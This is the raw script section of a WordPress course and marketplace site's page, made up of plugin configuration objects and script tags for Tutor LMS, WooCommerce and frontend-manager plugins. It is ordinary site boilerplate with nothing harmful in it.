var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12097","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"00b76b68f2","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=3.1.0" id="tutor-script-js"></script> <script type="text/javascript" id="quicktags-js-extra">/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.1.0" id="tutor-social-share-js"></script> <script type="text/javascript" id="tutor-frontend-js-extra">/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/trust-collector.com","site_url":"http:\/\/trust-collector.com","site_title":"Trust Collector","base_path":"\/","tutor_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"00b76b68f2","loading_icon_url":"http:\/\/trust-collector.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"http:\/\/trust-collector.com\/instructor-dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social network like Facebook, Google, etc.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P Integration","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"http:\/\/trust-collector.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"","course_list_page_url":"http:\/\/trust-collector.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_GB","settings":{"monetize_by":"free"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/tutor/assets/js/tutor-front.min.js?ver=3.1.0" id="tutor-frontend-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-extra">/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"0","isRTL":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script> <script type="text/javascript" id="wpuf-billing-address-js-extra">/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.14" id="wpuf-billing-address-js"></script> <script type="text/javascript" id="wpuf-upload-js-extra">/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"601236fd51","plupload":{"url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php?nonce=9b6ceb0558","flash_swf_url":"http:\/\/trust-collector.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.14" id="wpuf-upload-js"></script> <script type="text/javascript" id="wpuf-frontend-form-js-extra">/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"601236fd51","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.19" id="wcfm_product_multivendor_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"37c63a3024"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
